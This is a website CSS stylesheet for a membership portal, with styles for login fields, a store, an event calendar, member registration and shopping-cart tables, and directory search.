body { margin:0; padding:0; color: #222; line-height: 22px !important; position: relative; background-repeat: repeat; background-color: #fff;	font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 18px; transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear;  -webkit-transition:all .2s linear;  height : auto !important;   height : 100%; min-height : 100%; }
html {	font-size: 100%; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; }
img {max-width: 100%; transition:all .2s linear;  -o-transition:all .2s linear;   -moz-transition:all .2s linear;  -webkit-transition:all .2s linear;border: 0px currentColor; height: auto; vertical-align: middle; -ms-interpolation-mode: bicubic;}
.back-to-top { position: fixed; bottom: 2em;right: 0px; display: none;}
/*INPUTS*/
button {margin: 0px; font-size: 100%; vertical-align: middle;}
input {	margin: 0px; font-size: 100%; vertical-align: middle;}
select {margin: 0px; font-size: 100%; vertical-align: middle; font-size:11pt}
textarea {	margin: 0px; font-size: 100%; vertical-align: middle;}
button {	line-height: normal;}
input {	line-height: normal;}
button {cursor: pointer; -webkit-appearance: button;}
input[type='button'] {	cursor: pointer; -webkit-appearance: button;}
input[type='reset'] {	cursor: pointer; -webkit-appearance: button;}
input[type='submit'] {	cursor: pointer; -webkit-appearance: button;}
input[type='search'] {	box-sizing: content-box; -webkit-appearance: textfield; -webkit-box-sizing: content-box; -moz-box-sizing: content-box;}
textarea {	overflow: auto; vertical-align: top;}

.input-block-level {	width: 100%; display: block; min-height: 28px; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box;}

/*HEADER STYLES*/
/*.logo { width:100px; height:10px; margin-left:10px; margin-top:5px; background:url('images/wb_logo.png') no-repeat left; background-size:100% auto  } */
.header_social {font-size: 1.0em; margin:0px 0px; color:#ddd; background-color:#444; padding:8px 16px;  /*-moz-box-shadow: 0px 1px 8px #888888;-webkit-box-shadow: 0px 1px 8px #888888; box-shadow: 0px 1px 8px #888888; */border-collapse: separate; text-align:right;   background-color:#222  }
.MyAccountTop { background: url(images/regIndWhite.png) no-repeat left; padding-left:25px; position:relative }
.header_social a {color:#fff}
.header_social a:hover {color: #9C0}

/* BODY TEXT */

h1,h2,h3,h4 {  font-weight: 500;  }
h1 {font-size: 26px; font-weight: 500; color:#666; border-bottom:1px solid #eee; padding-bottom:0.3em  }
h2 {}
h3 {}
h4 {}
h5 {}
h6 {}
h1,h2,h3,h4,h5,h6 { text-rendering: optimizelegibility; }
h3.pagetitle { background:none;  font-size:22px; line-height:30px; text-transform:none; margin:10px 0; border:0; padding:0 }

sub {	line-height: 0; font-size: 75%; vertical-align: baseline; position: relative;}
sup {	line-height: 0; font-size: 75%; vertical-align: baseline; position: relative;}
sup {	top: -0.5em;}
sub {	bottom: -0.25em;}


/*FONT SIZE*/
.size10{ font-size: 10px; }
.size11{ font-size: 11px; }
.size12{ font-size: 12px; }
.size13{ font-size: 13px; }
.size14{ font-size: 14px; }
.size16{ font-size: 16px; }
.size18{ font-size: 18px; }
.size20{ font-size: 20px; }
.size24{ font-size: 24px; }
.size30{ font-size: 30px; }
.size36{ font-size: 36px; }
.size48{ font-size: 48px; }
.size60{ font-size: 60px; }
.size72{ font-size: 72px; }
.size90{ font-size: 90px; }
.size100{ font-size: 100px; }
.size120{ font-size: 120px; }
/*FONT SIZE ENDS*/
pre, code, kbd, samp { 	font-family: monospace, sans-serif;} /* normalize monospace sizing *//*

/*Widths*/

.w10p { width:10%}
.w20p { width:20%}
.w30p { width:30%}
.w40p { width:40%}
.w50p { width:50%}
.w60p { width:60%}
.w80p { width:80%}
.w100p { width:100%}


.w20 {width:20px;}
.w50 { width:50px}
.w60 { width:60px}
.w100 {width:100px}
.w130 {width:130px}
.w150 {width:150px}
.w160 {width:160px}
.w180 {width:180px}
.w200 {width:200px}
.w220 {width:220px}
.w260 {width:260px}
.w300 {width:300px}
.w320 {width:320px}
.w310 {width:310px}
.w330 {width:330px}
.w360 {width:360px}
.w400 {width:400px}
.w500 {width:500px}
.w600 {width:600px}
.w680 {width:680px}
.w700 {width:700px}

/*Hights*/
.h10{height:10px}
.h20{height:20px}
.h24 {height:24px;}
.h30{height:30px}
.h40{height:40px}
.h50{height:50px}
.h60{height:60px}
.h70{height:70px}
.h80{height:80px}
.h100{height:100px}
.h110{height:110px}
.h120{height:120px}
.h130{height: 130px}
.h140{height: 140px}
.h150{height: 150px}
.h160{height:160px}
.h200{height:200px}
.h220{height:220px}
.h250{height:250px}
.h275{height:275px}
.h300{height:300px}
.h350{height:350px}
.mh350 { min-height:350px;}
.h400{height:400px}
.h440 {height: 440px}
.h500 {height: 500px}
.h550 {height: 550px}
.h600 {height: 600px}
.h640 {height: 640px}
.h800 {height: 800px}

/*HELPER CLASSES*/

.radius2 {border-radius: 2px; -webkit-border-radius: 2px;	-moz-border-radius: 2px;}
.radius6 {border-radius: 6px; -webkit-border-radius: 6px;	-moz-border-radius: 6px;}
.radius10{border-radius: 10px; -webkit-border-radius: 10px;	-moz-border-radius: 10px;}

.margl4 { margin-left:4px;}
.margl10 { margin-left:10px;}
.margl20 { margin-left:20px;}
.margl70 {margin-left:70px; }

.margr4 { margin-right:4px;}
.margr10 { margin-right:10px;}
.margr20 { margin-right:20px;}

.margt4 {margin-top:4px;}
.margt8 {margin-top:8px;}
.margt10 { margin-top:10px;}

.margb8 {margin-bottom:8px; }
.margb10 {margin-bottom:10px; }

.marga{ margin:auto}

.pad10 {padding:10px}
.pad6 {padding:6px}
.padt8 {padding-top:8px }

.bold { font-weight:700}
.upper { text-transform:uppercase}
.italic {font-style:italic }

.black { color:#000}
.white {color:#fff}
.green {color: #659a22;}
.blue, .WizardHeader {color:#0088cc}
.red { color:red}

.greyBG { background-color:#eee;}
.reverseGreen { background-color: #659a22; color:#fff; padding:4px 8px}

.borderTop { border:0; border-top:1px solid #ddd; }
.borderRight { border:0; border-right:1px dashed #ddd;}
.borderGrey3 { border:3px solid #ccc; padding:10px 12px}
.sep { display:block; border-bottom:1px solid #ccc ; margin-bottom:0px; height:2px; }

.ellipses {  text-overflow:ellipsis; overflow:hidden; white-space: nowrap; display:inline-block}
.ohidden { overflow:hidden}
.wrap {white-space:pre-wrap}
.nowrap {WHITE-SPACE: nowrap}
.pointer { cursor: pointer }
.left-float {FLOAT: left}
.right-float {FLOAT: right}
.right { text-align:right}
.left { text-align:left}

.block {display:block}
.iblock {display:inline-block}
.vertical {border:0;  border-left:1px solid #ddd; height:100px; margin-left:10px; margin-right:3px; padding-left:10px;}

.relative { position:relative}
.absolute { position: absolute }
.fixed { position:fixed}
.relative-important { position: relative !important; }

.top10 { top:10px;}
.top30 { top:30px;}
.top100 { top:100px;}
.top-100 { top:-100px;}
.top-110 { top:-110px;}
.left10 { left: 10px; }
.left20 { left:20px; }
.bottom10 { bottom:10px;}

.right10 { right: 10px; }

.opacity05 { opacity:0.5;}
.opacity08 { opacity:0.8;}

.removePadding { padding-left: 0; padding-right: 0; }
.removePaddingLeft { padding-left: 0; }
.removePaddingRight { padding-right: 0; }

.imgScaleW { width:100%; height:auto}
.imgScaleH { width:auto; height:100% }

/*END HELPER CLASSES*/


/*Buttons*/

.wizardbutton, .DataFormButton {
  display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

}
.wizardbutton:hover, .DataFormButton:hover {
  color: #333333;
  text-decoration: none;
  background-position: 0 -15px;
  background-color: #e6e6e6;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
}

#ButtonSave {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #006dcc;
  background-repeat: repeat-x;
  border-color: #0044cc #0044cc #002a80;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

}
#ButtonSave:hover,
#ButtonSave:focus,
#ButtonSave:active,
#ButtonSave.active,
#ButtonSave.disabled,
#ButtonSave[disabled] {
  color: #ffffff;
  background-color: #0044cc;
  *background-color: #003bb3;
}

/*END OF BUTTONS*/

.DataFormHeaderTD .PageTitle { background: transparent; padding:3px 0; border:0 ; font-size:16px}
.reviewtable { width:98%; margin-right:20px;}
.googleMap  {  overflow:hidden; margin:auto; text-align:center }

/*SOCIAL */
.add_this { background-color:#eee; margin:10px 0 10px 0; padding:4px 8px; border-radius: 6px; -webkit-border-radius: 6px;	-moz-border-radius: 6px;height:20px}
.addthis_toolbox {margin-top:2px; margin-left:3px }
#eWebLoginControl_LoginFacebookButton { margin:3px 6px}

.module-header, #eWebLoginControl_LoginTable .LeftUITableHeaderTD {
height:auto;
padding:10px;
font-size:1.1em;
border:1px solid #ddd;
-webkit-border-top-left-radius: 4px;
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topleft: 4px;
-moz-border-radius-topright: 4px;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
background: #eee;
}
.module-header a {color:#000}
.module-body {padding:10px}
.module-body-border {padding:10px; border:1px solid #ddd; border-top:0;
-webkit-border-bottom-left-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomleft: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px; }
.module-body ul { margin:0; padding:0 0 10px 0; list-style-type:none;}
.module-body li {  padding:3px 0px; position:relative;  }
.module-body .edit3 {   display:inline-block; height:22px; width:22px; right:20px; top:14px; position: absolute}
.bio { white-space:pre-wrap; margin-bottom: 1em; }

/*Login Control*/
#eWebLoginControl_TextBoxLoginName, #eWebLoginControl_TextBoxPassword { padding:4px 0px; font-size:1.1em; width:99%; height:auto; border-bottom-color: rgb(204,204,204) !important; border-right-width: 1px; border-right-style:solid; border-right-color: rgb(204,204,204) !important; color: rgb(85,85,85) !important;}
#eWebLoginControl_LoginTable { width:98%; margin:0px auto;}
#ForgotPwdControl_ForgotPasswordTable {width:100%; margin:0px auto;}
#DemographicsTable span.DataFormLabel {white-space: nowrap}


#eWebLoginControl_LoginTable .module-header {
    border: none !important;
}

/*MF STYLES*/
.mf_basic { padding:0; margin:10px 0px; list-style-type:none; text-align:center}
.mf_basic li { color:#eee; display:inline-block; -webkit-border-radius:2px; -moz-border-radius: 2px; border-radius: 2px; padding:5px 15px; text-align:center; font-size:12px; width:40px;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#88b74d,endColorstr=#466c17); background: -webkit-gradient(linear, left top, left bottom, from(#88b74d), to(#466c17)); background: -moz-linear-gradient(top,  #88b74d,  #466c17);    background-image: -o-linear-gradient(#88b74d,#466c17); margin-left:2px;}
.mf_basic li  .total { display: block; font-weight:700; color:#fff; font-size:1.3em}

/*STAR RATING*/

/* Generated by F12 developer tools. This might not be an accurate representation of the original source file */
.ratingblock {	width: 50%; padding-bottom: 8px; margin-bottom: 8px; border-bottom-color: rgb(153, 153, 153); border-bottom-width: 1px; border-bottom-style: solid; display: block;}
.unit-rating {	background: url("images/starrating.gif") repeat-x left top; list-style: none; margin: 0px; padding: 0px; height: 30px; position: relative; width:150px; }
.unit-rating li {	margin: 0px; padding: 0px; text-indent: -90000px; float: left; }
.unit-rating li a {	padding: 0px; width: 30px; height: 30px; text-indent: -9000px; text-decoration: none; display: block; position: absolute; z-index: 20;}
/*.unit-rating li a:hover {	background: url("images/starrating.gif") left; left: 0px; z-index: 2;
}*/
.unit-rating a.r1-unit {left: 0px;}
.unit-rating a.r1-unit:hover {	width:30px;}
.unit-rating a.r2-unit {left: 30px;}
.unit-rating a.r2-unit:hover {	width:60px;}
.unit-rating a.r3-unit {left: 60px;}
.unit-rating a.r3-unit:hover {	width:90px;}
.unit-rating a.r4-unit {left: 90px;}
.unit-rating a.r4-unit:hover {	width:120px;}
.unit-rating a.r5-unit {left: 120px;}
.unit-rating a.r5-unit:hover {	width:150px;}
.unit-rating a.r6-unit {left: 150px;}
.unit-rating a.r6-unit:hover {	width:180px;}
.unit-rating a.r7-unit {left: 180px;}
.unit-rating a.r7-unit:hover {width:210px;}
.unit-rating a.r8-unit {left:210px;}
.unit-rating a.r8-unit:hover {width:240px;}
.unit-rating a.r9-unit {left: 240px;}
.unit-rating a.r9-unit:hover {width:270px;}
.unit-rating a.r10-unit{left:270px;}
.unit-rating a.r10-unit:hover {	width:300px;}
.unit-rating li.current-rating {background: url("images/starrating.gif") left bottom; height: 30px; text-indent: -9000px; display: block; position: absolute; z-index: 1;}

.rating-box { margin-top:8px; font-size:0.8em; color:#ff4400}
.rating-links { margin:6px 0 6px 0}
.rating {}

/*Avatar*/
.avatar {background:  #333;  position: relative;  }
.avatar:after {content:"No Photo"; font-size:1.4em; position:absolute; top:40%; left:50%; width:110px;  z-index:3; color:#ccc; font-weight:100; text-transform:uppercase; margin:auto; margin-left:-50px; text-align:center; vertical-align:middle}
.avatar div{ position:relative; z-index:5; min-height: 200px ; background-attachment: scroll; background-repeat: no-repeat; background-position-x: 50%; background-position-y: 50%; background-size: auto 100%; background-origin: padding-box; background-clip: border-box; background-color: transparent;}

#search-results .avatar {background:  #ddd;  position: relative;  }
#search-results .avatar:after { font-size:1.2em; position:absolute;width:100px;  color:#aaa;  text-transform: lowercase; margin-left:-50px; }
#search-results .avatar div{  min-height: 132px ; }

/*Event Calendar Styles*/
.CalendarLink { float:left}
.CalendarEventTitleStyle {font-size:7pt;}
.CalendarEventDayStyle{color:red;}
/*Calendar */
.EvCalMultipleDays, .EvCalMultipleDays a {color:#222; background-color: #fff}
.EvCalSingleDay, .EvCalSingleDay a {color:#fff; background-color:#888;}
.EvCalFirstDay {}
.EvCalNoFirstDay {}

.EvCalTable { border-color:#ddd; line-height:110%; width:100%}
.EvCalTable td { padding:0}
.EvCalHeader {filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#eeeeee,endColorstr=#cccccc); background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc)); background: -moz-linear-gradient(top,  #eee,  #ccc); background-image: -o-linear-gradient(#eeeeee,#cccccc); padding:4px 4px; border-color:#bbb }
.EvCalTitle {filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff,endColorstr=#dddddd); background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ddd)); background: -moz-linear-gradient(top,  #fff,  #ddd); background-image: -o-linear-gradient(#fff,#ddd); color:#666; font-size:1.4em; font-weight:700; height:26px; line-height:26px;  border-color:#ddd}
.EvCalTitle td { border-color:#ddd}
.EvCalOtherMonthDays { background-color:#ddd; border-color:#ccc; color:#888 }
.EvCalDay {border-color:#ddd;}
.EvCalWeekendDay { background-color:#CDE9F1; border-color:#cff; color:#39C}
.EvCalTodayDay { border-color:#444; color:#659a22; font-weight:700}
.EvCalDay a ,.EvCalWeekendDay a, .EvCalOtherMonthDays  a {display:inline-block; padding:2px 6px; border-radius: 3px; -webkit-border-radius: 3px;	-moz-border-radius: 3px; font-size:0.8em; line-height:110%}
.EvCalTodayDay a{background-color:#9C0; display:inline-block; padding:4px 3px; border-radius: 3px; -webkit-border-radius: 3px;	-moz-border-radius: 3px;}
.EvCalOtherMonthDays, .EvCalWeekendDay, .EvCalDay { min-height:24px}

/*2013-2014 styles*/
/*Search Form*/
.FindFormResponsive { margin:auto;}
.FindFormResponsive .body { padding-top:20px;}

/* ---------- Store Products */
.productThumb { position:relative; width:306px; overflow:hidden; float:left}
.productThumb img { max-width:300px; height:auto; overflow:hidden; border:3px solid #aaa; margin-right:0px; background-color:#eee}

/* Grid View */
	.shopping-cart.grid-view {  }
	.shopping-cart.grid-view.featured-products { }

	.shopping-cart.grid-view .thumbnails,
	.shopping-cart.grid-view .thumbnails > li { margin-left:18px !important; }

	.shopping-cart.grid-view .thumbnails .thumbnail { }
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-image {}
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-image > img { }
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-title {}
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-description {  }
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-info {  }
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-info > .product-price { }
	.shopping-cart.grid-view .thumbnails .thumbnail > .product-info > .product-actions > a {  }

	/* List View */
	.list-view .media > p { margin-bottom: 10px; }
	.list-view .media .media-object { width: 150px; }
	.list-view .media .pricet { border: none; display: block; }

/*Store */
.menuDropStore { float:right; margin-top:2px; margin-right:0px; background-color:#aaa; padding:6px 10px; min-width:218px; -webkit-border-radius: 8px; -moz-border-radius:  8px; border-radius: 8px;
border-collapse: separate;-moz-box-shadow: 0px 0px 9px #444;-webkit-box-shadow: 0px 0px 9px #444;box-shadow: 0px 0px 9px #444;  }
.menuDropStore  select { padding:3px 8px; font-size:1.2em; max-width:230px; width:100%;  -webkit-border-radius: 8px; -moz-border-radius:  8px; border-radius: 8px; border:1px solid #659a22;}

/* ---------- Individual Profile */
.ind.member-avatar {background:  #333 no-repeat 50% 50%;  position: relative;  }
.ind.member-avatar:after {content:"No Photo"; font-size:1.4em; position:absolute; top:40%; left:50%; width:110px;  z-index:3; color:#ccc; font-weight:100; text-transform:uppercase; margin:auto; margin-left:-50px; text-align:center; vertical-align:middle}
.ind.member-avatar div{ position:relative; z-index:5; min-height: 200px ; background-attachment: scroll; background-repeat: no-repeat; background-position-x: 50%; background-position-y: 50%; background-size: auto 100%; background-origin: padding-box; background-clip: border-box; background-color: transparent;}

/* ---------- Member Directory Search Results */

/* ---------- Upcoming Events */

/* ---------- FAQ Search */
	.faqSearch {}
	.faqSearch dl > dd { margin-bottom: 10px; margin-left: 0px; }

/* ---------- Store Products */
	/* Grid View */

	/* Removes left margin from certain list elements */
	.shopping-cart.grid-view .thumbnails > li:nth-child(4n+1) { margin-left: 0; }
	.shopping-cart.product-details .product-image { max-height: 400px; }

/* ---------- Survey Modal */
#SurveyTable {}
#SurveyTable .DataFormChildHeader { background: none;  font-style: normal; font-weight: 100; font-size: 22px; line-height: 32px; margin-top: 20px; padding-left: 0; padding-right: 0; text-transform: capitalize; }
#SurveyTable .first-row .DataFormChildHeader { margin-top: 0; }
#SurveyTable .DataFormTD { font-size: 14px; font-weight: 500; color:#0088cc; padding-bottom: 5px; padding-top: 15px; }
#SurveyTable input[type="text"],
#SurveyTable textarea { font-size: 14px; padding: 4px 6px; margin-bottom: 0; }
#SurveyTable .DataFormCheckBoxList label,
#SurveyTable .DataFormRadioButtonList label { display: inline-block; left: 10px; position: relative; top: 5px; }
#SurveyTable .DataFormRadioButtonList td { text-align: left; }

/* Fix Calendar Width */
.ui-datepicker,
.ui-datepicker table { width: 220px; }

/*RESPONSIVE FEATURES*/
/* Self Clearing Goodness */
.container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
/* Use clearfix class on parent to clear nested columns, or wrap each row of columns in a <div class="row"> */
.clearfix:before, .clearfix:after, .row:before, .row:after { content: '\0020'; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.row:after, .clearfix:after { clear: both; }
.row, .clearfix { zoom: 1; }
/* You can also use a <br class="clear" /> to clear columns */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }
.cityDrop { background:url(assets/Images/sprite.png) no-repeat 200px 0px; padding-top:4px }
.cityDrop select { font-size:14px; border:2px solid #aaa; padding:3px 6px }
.bs_old .visible-sm.visible-xs { display: none !important; }

 @media ( max-width: 480px) {
.menuDropMenu {  top:12px; right:10px; font-size:0.9em}
.pageTitle, h1 {  margin:10px 0; font-size:1.8em; line-height:120%}
	.WizardTitle span { color:#666; font-size:1.4em;line-height:120%}
.invSep { display: inline  }
img.scale-with-grid, img.scale {width:98%;height:auto}
.product-right-side  { float:left; margin-left:10px;  margin-top:10px}
.right-float, .left-float { float:none}
.shopping-cart.grid-view .thumbnails > li { margin-left:0px !important; }
.FindFormResponsive { margin:auto; width:96%;}
/* Headings and Titles
---------------------------------------------- */
h1, h2, h3, h4, h5, h6 {}
	/* heading specific */
h1 {}
/*----INPUTS--*/
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="input"], input[type="time"], input[type="url"], input[type="week"] {
outline: 0;*padding-top: 2px;*padding-bottom: 1px;*height: auto;}
}

@media (min-width: 480px) and (max-width: 640px) {
.pageTitle, h1 {}
.invSep { display:inline}
img.scale-with-grid, img.scale {width:98%;height:auto}
.product-right-side  { width:99%; margin-left:10px; margin-top:10px}
.shopping-cart.grid-view .thumbnails > li { margin-left:0px !important; }
.socialLinks {display:none}
/*----INPUTS--*/
textarea, select, input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="input"], input[type="time"], input[type="url"], input[type="week"] { outline: 0;font-family: Arial, 'Liberation Sans', FreeSans, sans-serif;
}
}

@media  (max-width: 767px) {
.bs_old .hidden-sm.hidden-xs { display: none !important; }
.bs_old .visible-sm.visible-xs { display: inline-block !important; }
#eWebTopPaneBottomLinksCellTable { display: none !important; }

}

@media (min-width: 768px) and (max-width: 1000px) {

.shopping-cart.grid-view .thumbnails > li { margin-left:0px !important; }
}

@media print{
	#eWebLeftPaneTableCell, #eWebTopPaneTableRowBottom,#eWebFrameWorkTopRow, .header_social {display:none;}
	#LeftPane {display:none;}
	.DataFormLabel{font-size:7pt !important; font-size:8pt} /* fix for firefox label wrap */
	.DataFormLabelRequired{font-size:7pt !important; font-size:8pt} /* fix for firefox label wrap */
    #PageFrameWorkTable td *, #eWebFrameWorkMiddleRow, #ContentPane tr {page-break-inside: auto;} /*FHF, Avoids the blank pages on IE and Firefox*/
}

	/* UI Consistency
----------------------------------------------------------------------------------------------------*/
::selection {background: #30398d; color: rgb(255, 255, 255);}
::-moz-focus-inner {border: 0;padding: 0;}
input[type="search"]::-webkit-search-decoration {display: none;}
input, button, select, textarea { vertical-align: middle; }
/*input[type="radio"], input[type="checkbox"] { position: relative; vertical-align: top; top: 3px;	 top: 0\0;   *top: -3px;}  */

/* WORK-AROUNDS*/
.form-horizontal .controls .DataFormDivDefault {  overflow:hidden !important; margin-left:-180px;}
@media (max-width:480px) { .form-horizontal .controls .DataFormDivDefault {  margin-left:0px;}
}
.form-horizontal .DataFormDivDefault .controls  {  margin-left:0px; }

/* Custom for Event Reg */
#CustomDemographicsTable {width:auto;}
#CustomDemographicsTable td {padding-top:5px; padding-bottom:5px;}
#CustomDemographicsTable span {display: inline-block; width:500px; padding-right:20px;}
#nav ul li a {font-size:19px !important;}

#footer .mainavfooter a:link {
    color: #f99d2a;
    font-size: 110%;
    font-weight: normal !important;
    font-family: Montserrat, Arial, Verdana, Helvetica, sans-serif;
}
#footer .subnavfooter a:link {
    font-size: 100%;
    color: #fff;
    font-weight: normal !important;
    line-height: 12px;
}
#utility a:link {
    font-size: 120%;
    font-family: Montserrat, 'Open Sans', sans-serif;
    padding-right: 14px;
}

.current {display: block;
float:left;
background-color: #30398d;
padding: 10px 10px 5px 30px;
font-weight:bold;
color:#FFFFFF;
position: relative;
//height:25px;
margin: 0 5px 0 0;
background: #30398d;
}

.step {display:block;
float:left;
background-color: #30398d;
padding: 10px 10px 5px 30px;
font-weight:normal;
position: relative;
//height:25px;
margin: 0 5px 0 0;
background: #30398d;
}
.step a{pointer-events: none;   cursor: default;   color:#FFFFFF;padding-left:5px;}


.current:after {
	content: "";
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-left: 20px solid #30398d;
	position: absolute; right: -20px; top: 0;
	z-index: 1;
}
.current:before {
	content: "";
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-left: 20px solid #FFFFFF;
	position: absolute; left: 0; top: 0;
}
.step:after {
	content: "";
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-left: 20px solid #30398d;
	position: absolute; right: -20px; top: 0;
	z-index: 1;
}

.step:before {
	content: "";
	border-top: 20px solid transparent;
	border-bottom: 20px solid transparent;
	border-left: 20px solid #FFFFFF;
position: absolute; left: 0; top: 0}

.badge-inverse {
background-color: #e39b38 !important;
color: #30398d;
margin-right: 5px;
}

@media print
{
    .step, .step *, .current, .current *
    {
        display: none !important;
    }
}

body, p, th, td {
    //color: #000000 !important;
}
.badge {
    padding-right: 6px !important;
    padding-left: 6px !important;
    -webkit-border-radius: 9px;
    -moz-border-radius: 9px;
    border-radius: 9px !important;
}

#CMSfooter {
    background: url("https://apps.coachfederation.org/nficftest/eweb/content/themes/ICFAppsR/images/bg_footer.png");
    padding-bottom: 60px;
}

.registerDiv {display:none;}

#TopPane {padding-bottom:0px;padding-top:0px;}
#TopPane table{margin-top:0px;margin-bottom:0px;}
#TopPane .LayoutCell {padding-bottom:0px;padding-top:0px;}

body a {text-decoration:none !important;}

td {border-bottom: 0px !important;}

#PageFrameWorkTable td {padding-bottom:0px;padding-left:0px; padding-right:0px;}

#eWebContentPaneTableCell {padding-top: 30px !important;width:auto;}

//#ContentPane table{width:auto;}
//#eWebFrameWorkMiddleRow table{width:auto;}

table {
    table-layout: auto !important;
}
table {
    empty-cells: hide;
}

/*  New Member Styles  */
.radio label {font-weight: normal !important; margin-bottom:20px;}

input[type="text"] {padding:4px 0px; font-size:1.1em; height:auto; border-bottom-color: rgb(204,204,204) !important; border-left-width: 1px !important; border-left-style:solid !important; border-left-color: rgb(204,204,204) !important; border-right-width: 1px !important; border-right-style:solid !important; border-right-color: rgb(204,204,204) !important; border-top-width: 1px !important; border-top-style:solid !important; border-top-color: rgb(204,204,204) !important; color: rgb(85,85,85) !important; background-color: white !important}
input[type="password"] { padding:4px 0px; font-size:1.1em; height:auto; border-bottom-color: rgb(204,204,204) !important; border-left-width: 1px !important; border-left-style:solid !important; border-left-color: rgb(204,204,204); border-right-width: 1px !important; border-right-style:solid !important; border-right-color: rgb(204,204,204) !important; border-top-width: 1px !important; border-top-style:solid !important; border-top-color: rgb(204,204,204) !important; color: rgb(85,85,85) !important;}
/*select {width:80% !important;} */


p {line-height:1.6em !important;}

input::placeholder {
  color: rgb(204,204,204) !important;
}

input[type="radio"] {float:left;margin-left:10px;}

/*radio buttons on forms*/
.DataFormRadioButtonList { width:80%}
.DataFormRadioButtonList label { color:#000000; margin-left: 30px; font-weight: normal !important;}

.TextBoxInfo
{
	display:none;
	line-height:2em;
}
.TextBoxDisplayNone {display:none !important;}


#ExtensionDiscountCodeTextBox {width:210px !important; margin-left:10px;}
#ExtensionSourceCodeTextBox {width:210px !important; margin-left:10px;}
#btnCIFApplyDiscount {margin-left: 20px;margin-bottom: 10px;}

.NewMemberGrid
{
	border-style:none none none none !important;
	border-width: 0px 0px 0px 0px !important;
	width:auto;
}
.NewMemberGrid td
{
	border-style:none none none none !important;
	border-width: 0px 0px 0px 0px !important;
	padding-bottom:10px !important;
}

.NewMemberShoppingCart
{
	border-color:gray;
	width:auto;
	border:1px solid black;border-top-width:2px;
}
.NewMemberShoppingCart td
{
	border-style:none none none none !important;
	border-width: 0px 0px 0px 0px !important;
	padding-bottom:5px !important;
	padding-top:5px !important;
	border:none;
}
.NewMemberShoppingCart th
{
	border-style:solid none none none !important;
	//border-width: 0px 0px 0px 0px !important;
	padding-bottom:10px !important;
}
.NewMemberSCFooter
{
	border-top-style:solid;
	border-top-color:gray;
	color: #ffb547;
    font-weight: bold;
}

.NewMemberPaymentShoppingCart
{
	border-style:none none none none !important;
	//border-width: 0px 0px 0px 0px !important;
	border-color:gray;
	width:auto;
	margin-left:100px;
}
.NewMemberPaymentShoppingCart td
{
	border-style:none none none none !important;
	border-width: 0px 0px 0px 0px !important;
	padding-bottom:5px !important;
	padding-top:5px !important;
}
.NewMemberPaymentShoppingCart th
{
	border-style:solid none none none !important;
	//border-width: 0px 0px 0px 0px !important;
	padding-bottom:10px !important;
}

.codeofethics {
  position: relative;
  //margin-top: -100px;
  z-index: 10;
  height: 100%;
  max-height: 300px;
  overflow-y: scroll;
  border:1px solid black;
  padding-left:10px;
  padding-right:10px;
}

.codeofethics ul {list-style-type:disc !important; margin:10px !important;}
.directory ul {list-style-type:disc !important; margin:10px !important;}

p.MsoNormal
{
	line-height:1.2em !important;
}

.summarytable
{
	min-width: 350px;
}

.summarytable table {border:1px solid black;border-top-width:2px;}
.summarytable td {border:none;}

/*legend {color:#0088cc}*/
legend {color:#30398d;}

.labelchapter
{
	max-width:300px;
	color:#30398d;
	text-decoration:underline;
	margin-bottom:0px !important;
}

.mtl_label
{
	font-weight: 600;
	font-size: 14px;
}

/* Directory Styles */
.dirsearch {min-width:200px !important;}
.dirsearch input[type="text"] {width:100% !important;padding-left:3px;}
